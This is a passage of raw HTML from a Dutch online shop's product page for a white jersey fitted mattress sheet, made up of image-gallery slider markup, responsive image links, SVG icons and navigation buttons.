        <img src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1946" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=246 246w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=493 493w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=600 600w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=713 713w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=823 823w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=990 990w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1206 1206w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1346 1346w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1426 1426w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1646 1646w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47736580735310">
      <span class="visually-hidden">
        Media 4 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25489336762702__main-47736580407630"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25489336762702__main-47736580407630"
            data-alt="Matras Hoeslaken Jersey Premium Pure White"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-06-10_om_09.51.33.png?v=1718098022"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1946" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=246 246w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=493 493w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=600 600w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=713 713w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=823 823w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=990 990w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1206 1206w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1346 1346w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1426 1426w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1646 1646w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25489336762702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1946" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=246 246w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=493 493w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=600 600w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=713 713w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=823 823w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=990 990w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1206 1206w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1346 1346w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1426 1426w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1646 1646w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47736580407630">
      <span class="visually-hidden">
        Media 5 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25489336762702__main-49585133814094"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25489336762702__main-49585133814094"
            data-alt="Matras Hoeslaken Jersey Premium Pure White"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-06-10_om_09.51.33.png?v=1718098022"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=1946" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=246 246w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=493 493w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=600 600w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=713 713w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=823 823w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=990 990w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=1206 1206w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=1346 1346w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=1426 1426w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=1646 1646w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25489336762702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=1946" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=246 246w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=493 493w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=600 600w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=713 713w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=823 823w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=990 990w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=1206 1206w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=1346 1346w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=1426 1426w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=1646 1646w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="49585133814094">
      <span class="visually-hidden">
        Media 6 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25489336762702__main-49585134043470"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25489336762702__main-49585134043470"
            data-alt="Matras Hoeslaken Jersey Premium Pure White"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-06-10_om_09.51.33.png?v=1718098022"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=1946" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=246 246w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=493 493w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=600 600w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=713 713w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=823 823w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=990 990w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=1206 1206w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=1346 1346w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=1426 1426w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=1646 1646w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25489336762702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=1946" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=246 246w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=493 493w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=600 600w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=713 713w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=823 823w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=990 990w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=1206 1206w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=1346 1346w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=1426 1426w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=1646 1646w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="49585134043470">
      <span class="visually-hidden">
        Media 7 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Naar links schuiven"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 1"
                aria-controls="Slider-template--25489336762702__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 2"
                aria-controls="Slider-template--25489336762702__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 3"
                aria-controls="Slider-template--25489336762702__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 4"
                aria-controls="Slider-template--25489336762702__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 5"
                aria-controls="Slider-template--25489336762702__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 6"
                aria-controls="Slider-template--25489336762702__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 7"
                aria-controls="Slider-template--25489336762702__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden mobile-hidden"
          name="next"
          aria-label="Naar rechts schuiven"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25489336762702__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Naar links schuiven"
